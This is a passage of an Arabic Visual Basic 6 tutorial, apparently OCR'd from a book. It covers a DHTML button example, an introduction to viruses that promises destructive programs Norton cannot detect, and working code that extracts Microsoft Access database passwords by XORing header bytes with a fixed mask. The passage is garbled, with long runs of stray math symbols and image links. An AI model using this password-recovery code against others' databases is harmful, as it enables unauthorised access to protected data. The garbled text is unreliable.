





سننشئ هنا برنامج بسيط، تضغط علي زر فتتغير حالة تكست، اتبع الخطواط التالية:

- ضع زر Button و تكست علي مكان العمل.
- اضغط ضغطا مذدوجا علي الزر و اآتب هذا الكود:

Private Function Button1\_onclick() As Boolean

Button1.Value = "Bibo"

End Function

وهكذا عند الضغط تتغير الكتابة الي Bibo..

فكما تري لا فرق تقريبا بين DHTML و البرنامج العادي في الكود، فقط بعض التغيرات مثل Caption اصبحت Value و Name ستكون ID و يمكنك التعرف على باقي الاختلافات حتى لو كنت مبتدء..







 $\lambda$ 

 $\lambda$ 

 $\lambda$ 

 $\lambda$  $\lambda$  $\lambda$  $\lambda$  $\Lambda$  $\mathbf{A}$  $\Lambda$   $\lambda$  $\lambda$  $\lambda$  $\lambda$ 

 $\mathbf{A}$ 

 $\lambda$  $\lambda$  $\lambda$  $\lambda$  $\mathbf{A}$   $\lambda$  $\lambda$  $\lambda$  $\lambda$  $\lambda$  $\Lambda$  $\lambda$  $\lambda$  $\lambda$  $\lambda$  $\overline{a}$  $\lambda$  $\lambda$  $\mathbf{A}$  $\mathbf{A}$  $\mathbf{A}$  $\mathbf{A}$  $\lambda$  $\mathbf{A}$ 

 $\mathbf{A}$ 

**الفيروسات**

من منا لا يعرف الفيروسات و اخطارها؟! و التدمير الممكن تحقيقه بهذه الفيروسات!

من يصنع الفيروسات بغرض الاذي، فليس الا مستهتر غبي يستعمل العلم في اشياء مضرة، و من اخطر الفيروسات التي صنعت حتي الان هو فيروس شرنوبيل، الذي يقوم بتدمير الجهاز كليا، اخترعه شاب في الحادي و العشرين من عمره لا يهوي الا التدمير..

#### مقدمة عن الفيروسات:

تصنع الفيروسات ببرامج مثل دلفي و باسكال ..الخ، اما ما سنصنعه الان ليس فيروسات، بل برامج مدمرة تقوم بنفس عمل الفيروسات، و لا يستطيع النورتن كشفها..

 $\frac{1}{\sqrt{2}}$  $\frac{1}{\sqrt{2}}$ 

أفكار هذه الفيروسات بسيطة و سهلة، و كلها بأكواد درسناها من قبل، ولكن لتصميم فيروسك الخاص، يجب ان يتوافر لديك الذآاء، انظر الي الامثلة و اعرف طريقة صنع هذه الفيروسات ثم اصنع افكار مثلها..

**ارجو من آل اخ مسلم عدم استخدام هذه الفيروسات ضد اخوه المسلم، غرض نشر هذه الدروس عن الفيروسات هو العلم فقط..**





يمكنك وضع كلمة سر لقاعدة بيانات كما قلت سابقا، و الان سنتعلم كىفية اختراقها..

افتح مشروع جديد Standart.exe..

ضع CommonDialog و زر امر..

و الان قم بكتابة هذا الكود في قسم التصريحات العامة:

Option Explicit

Private zChar As String

Dim n As Long, s1 As String \* 1, s2 As String \* 1

Dim lsClave As String

Dim mask As String

و هذا في زر الامر:

Private Sub Command1\_Click()

CommonDialog1.Filter = "Microsoft Access Database|\*.mdb"

CommonDialog1.DefaultExt = "mdb"

CommonDialog1.ShowOpen

zChar = CommonDialog1.FileTitle

mask = Chr(78) & Chr(134) & Chr(251) & Chr(236) &  $\overline{\phantom{a}}$ 

Chr(55) & Chr(93) & Chr(68) & Chr(156) & \_

Chr(250) & Chr(198) & Chr(94) & Chr(40) & Chr(230) & Chr(19)

Open zChar For Binary As #1

```
Seek #1, &H42 
       For n = 1 To 14
       s1 = Mid(mask, n, 1)s2 = Input(1, 1)If (Asc(s1) Xor Asc(s2)) \ll 0 Then
       lsClave = lsClave & Chr(Asc(s1) Xor Asc(s2)) 
       End If 
       Next 
       Close 1 
       آلمة السر هي ": " & lsClave MsgBox
       End Sub 
                              228
```
